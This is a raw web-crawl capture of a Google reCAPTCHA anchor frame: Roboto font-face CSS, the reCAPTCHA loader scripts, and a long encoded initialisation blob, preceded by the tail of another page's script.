rms/\x22],\x22mIuFXLcBZrC0H7A7GXGGfBhyaIEGRyk56m+uRvNNlMI\\u003d\x22,1,0,null,1,1768671744126,0,0,[169,252,236],null,[73,139,88],\x22RC-qJUVUH8Xxox07w\x22,null,null,null,null,null,\x220dAFcWeA5MOQeJhuLN3WlLma7Ftm-X38b-YRU5AXSXY3g3LCwqdJ6P1-MDC4P6YvgYB__OUgdtu_lDBU7NcuOWc3ko_wZiX-vIEg\x22,1768754544156]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nohpb84xksoa
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RIpofndOxv2vCEOGu70bZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RIpofndOxv2vCEOGu70bZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RIpofndOxv2vCEOGu70bZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JMK7f8Koa2lII8OSNGl2NBTCoC7DgSx1I8Ocw4DDqMO+w5kAD3zDqnYkwqDDoRPCh1BwwprDhsKKKSrDnUPCn8OGNmPDtGHCrcOhCMOrW8K+w6/DpsKAwpsKw6fCt8OdSB7CqTDCi03CjUNew4vDhEAuZGwHP8OfecK5w6rDvMKaEsOnwrsGJMO/wr/DgMKGw7bDtsKgwpfCkT/CnBrChkl/MGvDtSvClAbCssOlIcKOR1IvDWHChMOYF2PDtsOuw7fDgsOlDTQfwqfDhQLDvcK8w75fw4oqBsKdAMKkYMKJFTfDkk/CvMOqNH5hw7d5wq9kwoXDqm85fkcSDcOrw6F9TjHCjcKgSsKmF8K0w6pfw6PDjj3CmknCgCXDgMKFA8KsGXpHGCxKccK1CMOwI8OXJ2Qsw7XCtn/DlsOWQsKFwrDCgcOzwrpfcMK8wo3CgDbCtMKBwobCmxV7wrN0w6jCrsKZw6DCim3DqQ84wrvCgcK6w4IMwrnDmy0ewrLClWxJBMO/LMOnw7Zuw6lmw53CmMOKECJmw6xfw5DCo37DkF3Du1HDk1E+w5lyUMKcQW/DsQoCdUQgWcKEwqTCmA5lw7LDoMO7w5zDgltHNXkkw7zDon7DtUUvPi5fTsKjwpYEesOJw6TDhAsxNsOQwrvCi8Kyc8OfNsOjwphKTcO8HRgXcsOyw7XCv8KLwrFrw6IRX37CtwzDv8KAw5jDrcOhIzhrYWoOOVXDjWrCpi/[base64]/[base64]/DpmTDr2DCixTDiE/DnVnCrxw9UH0nwpvCpTzDsMKNVhs0Fi/Dl8K7TAfDoxPDixDChcK+w6LDmMKXAkHDjD0KwqMAw4hSwrFew7lFXcKjJ2tUXXfCisKqw5VJw642VsOHwo9/w5TDh1nCvMKdUcKvw6nCo8KEEcO1wrbDosO5UMO6Q8Kkw7PCh8OiwrMyw70kw5vDhk8RwrrCuCDDksKCwodQw6rCqMO1ZS3Dv8OiDFPDsUPCk8K+IDPCosOGw73Di3Aowp1gw7l2HMKNNGpXfxs1w59FwpHDjlg/[base64]/dnfCn8KneCnDhForwr3CgyfCukDDvBMDwq7DoB3DlBV7LW1Ew4DDlgvDgMKXUSdvdcOtJXzCo8O9w43DjzDDh8KGYGd3w45ZwoMRfSvCo2vDscO9w6h0w6jChA/DhR14wrvCgzpCFH0xwoQywpLDqcOqw60xw69Cb8OyVXEHEwNdaCjCg8Kvw7gXwqE7w7DDgMK3CMKGbcK+GGPCqU3DgsO+awMxTkBqw5UJAE7DlMORRMKTwo/CulzCvcKaw4TDhMKrwr/CqBPCpcKKDVrDi8Kyw7nDpcKuw5zDtsKpKwjChC/ClMO5w5PCtsOtH8OPw63Dn3pJEgUjBcOwX1chCsOuGcKqEVUsw4HCnsOaYcOSWVxgw4HDrkEqw54FQMKow5nDuCgpwr4/BsKMwqHCl8O/[base64]/[base64]/DgMOWf8OqOMOcwo5Jw54eYyTDp8KjwqvCpAU4WifCkcOIXcKOw7p9wpzCi2VvKcO5CsKcY0vCrWwMPnDDjGvDjcOFwpUlUsK7dMKzw6FXRMKED8ONwrzCqmnCr8Kuw6IFZsK2UCcANcOYw6zCucOgwovCmlxVwrh+wpLCh2AbCSlHw6XCtw7DuG0/RDogNDdxw5rDkh13HxEJbcKqw5l/w5LCh8OwHsOTwqNmZ8K7MsKDL0Irw5fDslDDlcKhwoPDnVbDrUrDjBI+aHsLRQkse8KbwpRIw4h0AzYzw7rCi3tvw5TCh3xFwqUtAhXCr2YLw6vCicKFwrVgT3/[base64]/Chw/Dj8OQw63CjcKjY8KlVy3DiXUyw4kIw6pcwqfCsDvDtMOaWDDDulrDhMKVwpnDnzLDgW7Cg8Oww7lkNTfCtGoSwrVEw658w61DNsKOKj9Lw7PCrMKAw6LCrwDDlwDDuknCgH/[base64]/Cq8K9cxtnw4RVw6Zaw7bCicKTw4/Ds8O3PhFJwrQpwqJMflLCn8KKw4AQwoxpwppIbU3DjsK3NSc7OBTCuMKAN8OXwpXDlsOHWsOiw5ZjFsKYwqEewpvCg8K2SkEewqFpw7ViwrEIw4fDocKHTcKSwohlcQrCgnMew50VcS4hwrMwwqTDh8ObwrbDg8Kww60VwpJ3JFvDgMKqwqrDsybCuMOLbMKAw4/[base64]/w4bCkMOcLQ7ChER4w5UUwrN/KcOBcU0tS8OuNWLDqAl6wqsLwp7DpsO3UMOFOMOgwq1Ww7XCqMK9RMKoXMOzSsKKL2IOwobCuMOGBTvCpWnDqcKGWgIFXRwhKwfCrMO8FMOFw7QQOsKiw4BgMyXCpS/[base64]/CscOvXsOQwqHCpCbDvMOoezs5WsK7QTRKEMO8PmjDnBkGbsKww5PCjcOoNHDDtDjDtcO7wpDDnsKaQcKqwpDDuSzCvMKjw7g4wp4wMT/DgSwdwrZ6wpNjM3NwwrbCv8KxEcOYemvDgGcBwq7DgcOjwoXDjm1IwrTDl8KuesKyYxJBSCfDvnUiRcKtwq/[base64]/Dq0bDljvCoxXCnsKDJsKgAMKHAMK4UnfCr196w63ClGZ1ZXAfI1rDvk7CqBrDsMK0S0NnwptDwqhBw7PCucOfUm09w57CiMK6wrTDpcKVwpPDr8Kk